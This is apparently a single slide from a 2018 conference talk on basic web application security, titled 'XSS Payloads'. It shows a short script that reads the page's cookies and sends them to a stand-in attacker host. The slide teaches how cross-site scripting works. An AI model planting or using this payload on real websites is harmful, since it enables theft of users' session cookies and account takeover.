 code::dive 2018
XSS Payloads
Stealing cookies using XMLHttpRequest
<script>
var req = new XMLHttpRequest();
req.open('GET', 'https://hackersite.com/log?cookie='+document.cookie, false);
req.send(null);
</script>
© Grzegorz Goławski (@ggolawski)
Grzegorz Goławski
Basic Web Applications Security